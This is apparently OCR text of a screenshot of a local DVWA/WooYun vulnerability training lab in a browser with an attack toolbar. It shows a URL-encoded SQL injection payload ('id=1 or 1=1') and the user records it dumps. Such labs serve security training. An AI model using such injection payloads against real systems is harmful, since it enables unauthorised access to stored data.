 INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.1.107/wooyun/vulnerabilities/WooYun-2014-61361/?id=1+%6Fr+1%3D1&
Submit=Submit
-
Split URL
+
Execute
Enable Post data Enable Referrer
DVWA WooYun Home Wooyun Instructions About Logout
CSRF #01-Flash
Upload
Sqli
QUERY_STRING
Regex #01-
Domain fraud
Sqli filter #02-
Once
Sqli Mysql #01
No [Comma] Sqli
Sqli using
[Slashes]
Sqli filter
Login User ID:
Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me